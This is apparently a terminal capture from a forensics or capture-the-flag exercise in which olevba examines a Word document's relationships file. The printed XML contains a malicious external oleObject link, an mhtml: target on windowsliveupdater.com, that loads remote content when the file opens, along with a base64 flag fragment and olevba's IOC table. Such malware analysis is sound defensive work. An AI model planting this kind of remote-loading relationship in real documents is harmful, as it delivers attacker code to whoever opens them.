 ┌──(kali㉿kali)-[~/…/linas/clean/word/_rels]
└─$ olevba document.xml.rels
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.1 on Python 3.10.4 - http://decalage.info/python/oletools
===============================================================================
FILE: document.xml.rels
Type: Text
-------------------------------------------------------------------------------
VBA MACRO document.xml.rels
in file: document.xml.rels - OLE stream: ''
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId8" Type="http://schemas.openxmlformats.org/officeDocument/20
06/relationships/footer" Target="footer1.xml"/><Relationship Id="rId13" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="them
e/theme1.xml"/><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship
 Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header2.xml"/><Relationship Id="rId12" Type="http://schemas.open
xmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/20
06/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="s
tyles.xml"/><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header1.xml"/><Relationship Id="rId11" 
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="footer3.xml"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.o
rg/officeDocument/2006/relationships/endnotes" Target="endnotes.xml"/><Relationship Id="rId10" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationsh
ips/header" Target="header3.xml"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footnotes" Target="footnotes.xml"
/><Relationship Id="rId1337" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="mhtml:http://windowsliveupdater.com:80/wind
owsupdate.html!x-usc:http://windowsliveupdater.com:80/windowsupdate.html" TargetMode="External"/><Relationship Id="rId9" Type="http://schemas.openxmlformats.org/offi
ceDocument/2006/relationships/footer" Target="footer2.xml"/></Relationships>
<!--Relationship Id="rOlsk" Type=http://windowsliveupdater.com?Pt2=RjBsbGluYV9oNHNf-->
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |http://windowsliveup|URL                                          |
|          |dater.com:80/windows|                                             |
|          |update.html         |                                             |
|IOC       |http://windowsliveup|URL                                          |
|          |dater.com           |                                             |
+----------+--------------------+---------------------------------------------+